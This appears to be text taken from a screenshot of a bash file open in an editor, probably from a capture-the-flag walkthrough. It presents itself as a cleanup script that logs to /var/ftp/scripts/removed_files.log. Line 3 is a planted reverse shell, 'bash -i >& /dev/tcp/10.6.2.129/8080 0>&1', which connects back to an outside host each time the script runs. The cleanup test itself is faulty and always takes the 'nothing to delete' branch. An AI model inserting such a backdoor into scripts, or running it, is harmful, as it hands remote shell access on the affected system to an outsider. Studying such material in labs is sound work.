 File Edit Search View Document Help
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.6.2.129/8080 0>&1
4
5 tmp_files=0
6 echo $tmp_files
7 if [ $tmp_files=0 ]
8 then
9         echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
10 else
11     for LINE in $tmp_files; do
12         rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
13 fi